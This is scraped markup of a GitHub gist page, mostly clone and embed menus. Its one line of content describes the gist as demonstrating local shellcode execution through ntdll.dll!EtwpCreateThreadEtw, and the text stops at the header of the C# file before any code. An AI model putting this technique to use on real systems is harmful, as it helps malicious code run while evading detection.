    <button value="https://gist.github.com/1337c568e27abc68a219bde56a9c2030.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="587abb98c8afcb70083b1ab2d2876b7293ab5b33deabb90d67c7bca6e491430b" id="item-dbb2f27d-12c9-4348-b669-23df0ee410bb" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-3a27e5f0-1062-4b9c-bf14-aeca19db0e5d" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-3a27e5f0-1062-4b9c-bf14-aeca19db0e5d" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="8455915b4ee689e7a97d94b17c4d7eaf739e95e04bd0c78ebe4ce592fef5bc7c" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="216f4f98c7263bfba6b0079eb83c585af37f2793ba22c11e03630a3c9ebd2b2d" data-platforms="windows,mac" id="icon-button-50a9bb41-8f30-43a9-9d51-2a631bab57ef" aria-labelledby="tooltip-6dce18b0-1e72-4ffd-a31d-ba1502d4f046" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-6dce18b0-1e72-4ffd-a31d-ba1502d4f046" for="icon-button-50a9bb41-8f30-43a9-9d51-2a631bab57ef" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save NotMedic/1337c568e27abc68a219bde56a9c2030 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /NotMedic/1337c568e27abc68a219bde56a9c2030" href="/NotMedic/1337c568e27abc68a219bde56a9c2030">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /NotMedic/1337c568e27abc68a219bde56a9c2030/revisions" href="/NotMedic/1337c568e27abc68a219bde56a9c2030/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /NotMedic/1337c568e27abc68a219bde56a9c2030/stargazers" href="/NotMedic/1337c568e27abc68a219bde56a9c2030/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /NotMedic/1337c568e27abc68a219bde56a9c2030/forks" href="/NotMedic/1337c568e27abc68a219bde56a9c2030/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-dd8d49a3-848e-412d-8934-35135729e602" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-dd8d49a3-848e-412d-8934-35135729e602-button" aria-controls="select-panel-dd8d49a3-848e-412d-8934-35135729e602-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-dd8d49a3-848e-412d-8934-35135729e602-dialog" aria-labelledby="select-panel-dd8d49a3-848e-412d-8934-35135729e602-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-dd8d49a3-848e-412d-8934-35135729e602-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-dd8d49a3-848e-412d-8934-35135729e602-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-dd8d49a3-848e-412d-8934-35135729e602-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-dd8d49a3-848e-412d-8934-35135729e602-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="6207e9542f135ec3320cfc9cc2019b144b52ccab4e2e9b9124587a4d58931ce3" id="item-e4361e5e-1864-4ea7-ae97-568790949bfd" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="b3d667cfd90b827616474be329fa5a584d7cc416276708a7928807658c72d3ea" id="item-b780279e-bf54-4115-96e1-1acd95496a76" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/1337c568e27abc68a219bde56a9c2030.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="587abb98c8afcb70083b1ab2d2876b7293ab5b33deabb90d67c7bca6e491430b" id="item-fd1adc42-bec6-4225-b67b-937f25a03bfd" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-1136c6dd-fcca-42fa-bcad-6bea536d1cee" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-1136c6dd-fcca-42fa-bcad-6bea536d1cee" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="8455915b4ee689e7a97d94b17c4d7eaf739e95e04bd0c78ebe4ce592fef5bc7c" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="216f4f98c7263bfba6b0079eb83c585af37f2793ba22c11e03630a3c9ebd2b2d" data-platforms="windows,mac" id="icon-button-4a715ce3-95ac-4efb-9ca4-01085ea7a16d" aria-labelledby="tooltip-ee02b24f-35a2-4c2a-8cd2-84c5a510b56d" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-ee02b24f-35a2-4c2a-8cd2-84c5a510b56d" for="icon-button-4a715ce3-95ac-4efb-9ca4-01085ea7a16d" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save NotMedic/1337c568e27abc68a219bde56a9c2030 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:103089661,&quot;originating_url&quot;:&quot;https://gist.github.com/NotMedic/1337c568e27abc68a219bde56a9c2030&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="9da5c59a81330e88f865cb53475e8ae1bb8682c5e1720ead64ce9b85ae7e85ca" data-ga-click="Gist, download zip, location:gist overview" href="/NotMedic/1337c568e27abc68a219bde56a9c2030/archive/0b3693ba1e4e1ba0ec89bb3ae831c9128522bd76.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    Demonstrates using ntdll.dll!EtwpCreateThreadEtw for local shellcode execution.
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-etwptest-cs" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/NotMedic/1337c568e27abc68a219bde56a9c2030/raw/0b3693ba1e4e1ba0ec89bb3ae831c9128522bd76/EtwpTest.cs" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
    <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25Zm7.47 3.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L10.69 8 9.22 6.53a.75.75 0 0 1 0-1.06ZM6.78 6.53 5.31 8l1.47 1.47a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path>
</svg>
